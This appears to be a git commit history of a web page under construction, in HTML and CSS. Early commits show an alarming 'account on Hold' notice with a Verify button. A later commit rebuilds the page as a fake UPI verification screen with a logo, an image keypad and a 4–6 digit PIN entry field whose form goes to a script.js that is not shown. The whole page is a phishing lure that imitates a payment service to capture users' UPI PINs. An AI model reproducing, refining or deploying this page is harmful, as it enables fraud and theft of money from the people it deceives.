
==== intial.html @ 08bad04a "d" ====
<html>
    <head>
        <head>
            <meta charset="UTF-8">
            <meta name="viewport" content="width=disable, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
            
            
    </head>
    <title> Test</title>
    <body>
        <script>
            // To disable scrolling
            document.body.style.overflow = 'hidden';
    
            // To re-enable scrolling
            // document.body.style.overflow = 'auto';
        </script>

        <div data-dom-node="true" class="NodeRendererstyles__Container-sc-ocng4r-0 hUiLQk" bis_skin_checked="1" style="top: 526px; left: 83px; width: 210px; height: 36px; z-index: 19;"><div bis_skin_checked="1" style="display: flex; align-items: center; justify-content: center; box-sizing: border-box; overflow: hidden; outline: none; cursor: inherit; width: 210px; height: 36px; opacity: 1; background-color: rgb(49, 100, 244); border-radius: 10px; box-shadow: rgba(3, 3, 3, 0.1) 0px 0px 10px; border: 0px;"><span style="display: flex; align-items: center; flex-direction: row; padding: 0px 8px; z-index: 1;"><div bis_skin_checked="1" style="flex-grow: 1; margin: 0px; overflow: visible; font-size: 14px; text-transform: none; text-align: center; letter-spacing: 0px; line-height: 16px; white-space: nowrap; opacity: unset; visibility: visible; color: rgb(255, 255, 255); font-family: Roboto;">Verify</div></span></div></div>


    </body>

</html>

==== commit 65ba6d9b: "Update intial.html" ====
--- a/intial.html
+++ b/intial.html
@@ -1,26 +1,39 @@
+<!DOCTYPE html>
 <html>
-    <head>
-        <head>
-            <meta charset="UTF-8">
-            <meta name="viewport" content="width=disable, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-            
-            
-    </head>
-    <title> Test</title>
-    <body>
-        <script>
-            // To disable scrolling
-            document.body.style.overflow = 'hidden';
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <style>
+        /* Add CSS styles for the red text box */
+        .red-box {
+            background-color: rgba(255, 0, 0, 0.3);
+            border: 2px solid red;
+            border-radius: 10px;
+            padding: 10px;
+            margin: 10px;
+        }
+    </style>
+</head>
+<body>
+    <button id="verifyButton">Verify</button>
     
-            // To re-enable scrolling
-            // document.body.style.overflow = 'auto';
-        </script>
+    <div class="red-box">
+        <p>NOTICE: Your account is on Hold due to certain activities. Please Verify to prevent your account from being suspended.</p>
+    </div>
 
-        <div data-dom-node="true" class="NodeRendererstyles__Container-sc-ocng4r-0 hUiLQk" bis_skin_checked="1" style="top: 526px; left: 83px; width: 210px; height: 36px; z-index: 19;"><div bis_skin_checked="1" style="display: flex; align-items: center; justify-content: center; box-sizing: border-box; overflow: hidden; outline: none; cursor: inherit; width: 210px; height: 36px; opacity: 1; background-color: rgb(49, 100, 244); border-radius: 10px; box-shadow: rgba(3, 3, 3, 0.1) 0px 0px 10px; border: 0px;"><span style="display: flex; align-items: center; flex-direction: row; padding: 0px 8px; z-index: 1;"><div bis_skin_checked="1" style="flex-grow: 1; margin: 0px; overflow: visible; font-size: 14px; text-transform: none; text-align: center; letter-spacing: 0px; line-height: 16px; white-space: nowrap; opacity: unset; visibility: visible; color: rgb(255, 255, 255); font-family: Roboto;">Verify</div></span></div></div>
+    <script>
+        // To disable scrolling
+        document.body.style.overflow = 'hidden';
 
+        // To re-enable scrolling
+        // document.body.style.overflow = 'auto';
 
-    </body>
-
+        // Add functionality to the "Verify" button to open index.html
+        const verifyButton = document.getElementById('verifyButton');
+        verifyButton.addEventListener('click', function() {
+            // Replace 'index.html' with the actual URL you want to open
+            window.location.href = 'index.html';
+        });
+    </script>
+</body>
 </html>
-
-

==== commit 0d187d87: "Update intial.html" ====
--- a/intial.html
+++ b/intial.html
@@ -4,21 +4,35 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <style>
-        /* Add CSS styles for the red text box */
+        /* Add CSS styles for the larger square red text box */
         .red-box {
+            width: 250px; /* Increased width */
+            height: 250px; /* Make it square by setting the same height as width */
             background-color: rgba(255, 0, 0, 0.3);
             border: 2px solid red;
             border-radius: 10px;
-            padding: 10px;
-            margin: 10px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            flex-direction: column;
+            text-align: center; /* Center-align the text */
+        }
+
+        /* Style the "Verify" button */
+        #verifyButton {
+            background-color: blue;
+            color: white;
+            padding: 10px 20px;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
         }
     </style>
 </head>
 <body>
-    <button id="verifyButton">Verify</button>
-    
     <div class="red-box">
         <p>NOTICE: Your account is on Hold due to certain activities. Please Verify to prevent your account from being suspended.</p>
+        <button id="verifyButton">Verify</button>
     </div>
 
     <script>

==== commit f20dbbc4: "Update intial.html" ====
--- a/intial.html
+++ b/intial.html
@@ -4,9 +4,13 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <style>
-        /* Add CSS styles for the larger square red text box */
-        .red-box {
-            width: 250px; /* Increased width */
+        /* Center the red text box in the middle of the page */
+        .center-box {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 250px; /* Set the desired width */
             height: 250px; /* Make it square by setting the same height as width */
             background-color: rgba(255, 0, 0, 0.3);
             border: 2px solid red;
@@ -30,7 +34,7 @@
     </style>
 </head>
 <body>
-    <div class="red-box">
+    <div class="center-box">
         <p>NOTICE: Your account is on Hold due to certain activities. Please Verify to prevent your account from being suspended.</p>
         <button id="verifyButton">Verify</button>
     </div>

==== commit 38d18035: "h" ====
--- a/intial.html
+++ b/intial.html
@@ -1,57 +1,74 @@
-<!DOCTYPE html>
-<html>
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <style>
-        /* Center the red text box in the middle of the page */
-        .center-box {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            width: 250px; /* Set the desired width */
-            height: 250px; /* Make it square by setting the same height as width */
-            background-color: rgba(255, 0, 0, 0.3);
-            border: 2px solid red;
-            border-radius: 10px;
+<html>  
+    <head>
+        <head>
+            <meta charset="UTF-8">
+            <meta name="viewport" content="width=disable, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+            <link rel="stylesheet" type="text/css" href="style.css">
+            
+    </head>
+    <title> Test</title>
+    <body>
+        
+        <script>
+            
+            body {
             display: flex;
+            justify-content: center;    
             align-items: center;
-            justify-content: center;
-            flex-direction: column;
-            text-align: center; /* Center-align the text */
+            height: 100vh;
+            margin: 0;
         }
-
-        /* Style the "Verify" button */
-        #verifyButton {
-            background-color: blue;
-            color: white;
-            padding: 10px 20px;
-            border: none;
-            border-radius: 5px;
-            cursor: pointer;
+        #content-container {
+            width: 360px;
+            height: 640px;
+            position: relative;
+            background: white;
         }
-    </style>
-</head>
-<body>
-    <div class="center-box">
-        <p>NOTICE: Your account is on Hold due to certain activities. Please Verify to prevent your account from being suspended.</p>
-        <button id="verifyButton">Verify</button>
-    </div>
-
-    <script>
-        // To disable scrolling
-        document.body.style.overflow = 'hidden';
-
-        // To re-enable scrolling
-        // document.body.style.overflow = 'auto';
-
-        // Add functionality to the "Verify" button to open index.html
-        const verifyButton = document.getElementById('verifyButton');
-        verifyButton.addEventListener('click', function() {
-            // Replace 'index.html' with the actual URL you want to open
-            window.location.href = 'index.html';
-        });
-    </script>
-</body>
-</html>
+            // To disable scrolling
+            document.body.style.overflow = 'hidden';
+    
+            // To re-enable scrolling
+            // document.body.style.overflow = 'auto';
+        </script>
+    
+        <div style="width: 360px; height: 640px; position: relative; background: white">
+            <div style="left: 21px; top: 33px; position: absolute; color: black; font-size: 20px; font-family: Inter; font-weight: 700; word-wrap: break-word">Verification </div>
+            <div style="width: 360px; height: 30px; left: 0px; top: 87px; position: absolute; background: #1B3281"></div>
+            <div style="width: 360px; height: 280px; left: 0px; top: 360px; position: absolute; background: #fafafa"></div>
+            <img style="width: 46px; height: 48px; left: 154px; top: 364px; position: absolute" src="pin/image2.png" value="2" class="btn" text="2"/>
+            <img style="width: 50px; height: 48px; left: 280px; top: 364px; position: absolute" src="pin/image3.png" value="3" class="btn" />
+            <img style="width: 35px; height: 45px; left: 38px; top: 364px; position: absolute" src="pin/image4.png" value="1" class="btn" />
+            <img style="width: 47px; height: 43px; left: 31px; top: 436px; position: absolute" src="pin/image5.png" value="4" class="btn"/>
+            <img style="width: 37px; height: 46px; left: 161px; top: 436px; position: absolute" src="pin/image6.png" value="5" class="btn"/>
+            <img style="width: 34px; height: 45px; left: 289px; top: 435px; position: absolute" src="pin/image7.png" value="6" class="btn"/>
+            <img style="width: 33px; height: 43px; left: 38px; top: 506px; position: absolute" src="pin/image8.png" value="7" class="btn"/>
+            <img style="width: 51px; height: 46px; left: 152px; top: 500px; position: absolute" src="pin/image9.png" value="8" class="btn"/>
+            <img style="width: 43px; height: 46px; left: 283px; top: 503px; position: absolute" src="pin/image10.png" value="9" class="btn" />
+            <img style="width: 57px; height: 46px; left: 31px; top: 581px; position: absolute" src="pin/image11.png" value="Backspace" class="Backspace" />
+            <img style="width: 44px; height: 37px; left: 158px; top: 585px; position: absolute" src="pin/image12.png" value="0" class="btn"/>
+            <img style="width: 74px; height: 70px; left: 270px; top: 569px; position: absolute" src="pin/image13.png" value="Enter" class="Enter"/>
+            <img style="width: 128px; height: 45px; left: 198px; top: 23px; position: absolute" src="pin/UPI-Logo-vector.png" />
+            <img style="width: 16px; height: 12px; left: 300px; top: 95px; position: absolute" src="pin/down.png" />
+            <div style="left: 20px; top: 93px; position: absolute; color: white; font-size: 14px; font-family: Inter; font-weight: 400; word-wrap: break-word">Verification Check...</div>
+            <!--<img style="width: 119px; height: 22px; left: 210px; top: 169px; position: absolute" src="pin/image15.png" /> -->
+            <img style="width: 150px; height: 17px; left: 100px; top: 174px; position: absolute" src="pin/image14.png" />
+            <div style="width: 296px; height: 39px; left: 32px; top: 225px; position: absolute; background: rgba(0, 0, 0, 0)" class="container">
+                <div class="input-box">
+                    <form id="myForm">
+                        <input type="text" name="myInput" id="myInput" maxlength="6" pattern="\d{4,6}" required readonly>
+                    </form>
+                </div>
+            </div>
+            <!-- "Enter" button to submit the form -->
+            <button style="width: 74px; height: 70px; left: 270px; top: 569px; position: absolute; border: none; background: none;" class="Enter" onclick="submitForm()">
+                <img style="width: 100%; height: 100%;" src="pin/image13.png" alt="Enter">
+            </button>
+                    
+            
+        </div>
+    
+        <script src="script.js"></script>
+            
+        </div>
+    </body> 
+</html>--- a/style.css
+++ b/style.css
@@ -0,0 +1,60 @@
+/* Center the input field and button */
+.container {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    height: 100vh; /* Center vertically in the viewport */
+}
+
+input[type="text"] {
+    letter-spacing: 10px;
+    border: none;
+    border-bottom: 1px solid transparent;
+    width: 200px;
+    text-align: center;
+    font-size: 40px;
+    transition: border-bottom 0.3s;
+    margin: 10px; /* Add margin for spacing */
+    
+}
+
+input[type="text"]:focus {
+    outline: none;
+    border-bottom: 1px solid black;
+    letter-spacing: 10px;
+}
+
+input[type="text"]:invalid {
+    border-bottom: 2px solid rgb(0, 0, 0);
+    letter-spacing: 10px;
+}
+
+button[type="submit"] {
+    font-size: 20px;
+    margin-top: 20px;
+}
+
+.input-box input {
+    text-align: center;
+    letter-spacing: 10px;
+}
+body {
+    margin-left: -1px;
+}
+
+input[type="text"]:not(:placeholder-shown)::after {
+    content: "";
+    position: absolute;
+    left: 0;
+    bottom: 0;
+    width: 100%;
+    height: 1px;
+    letter-spacing: 10px;    
+    background-color: black; /* Color of the underline */
+}
+
+/* Additional styling for the input field when it's focused */
+input[type="text"]:focus::after {
+    background-color: black; /* Color of the underline on focus */
+}